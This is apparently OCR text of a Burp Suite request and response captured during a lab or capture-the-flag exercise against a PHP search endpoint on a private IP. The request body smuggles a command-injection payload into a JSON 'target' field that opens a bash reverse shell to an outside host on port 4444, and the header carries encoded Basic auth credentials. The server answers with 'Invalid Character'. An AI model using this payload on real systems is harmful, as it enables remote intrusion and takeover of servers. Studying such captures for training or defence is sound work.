 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php
HTTP/1.1
2 Host: 10.10.210.92
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
text/plain;charset=UTF-8
8 Content-Length: 64
9 Origin: http://10.10.210.92
10 Authorization: Basic
cmFzY2FsOnNub29w
11 Connection: close
12 Referer: http://10.10.210.92/
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"target":
"\";/bin/bash -i >& /dev/tcp/10.
13.51.71/4444 0>&1\n"
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 18:43:09
GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7
8 ["Invalid Character"]